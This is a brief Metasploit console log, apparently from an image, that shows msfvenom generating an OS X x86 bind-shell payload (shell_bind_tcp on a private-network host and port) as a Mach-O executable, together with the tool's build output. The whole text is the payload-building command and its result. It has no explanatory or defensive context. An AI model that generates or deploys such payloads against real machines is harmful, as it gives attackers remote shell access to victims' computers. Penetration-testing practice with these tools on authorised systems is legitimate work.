 msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.123 LPORT=61465 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.18.123 LPORT=61465 -f macho > bind.macho
"the quieter you become, the more you are able to hear"
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes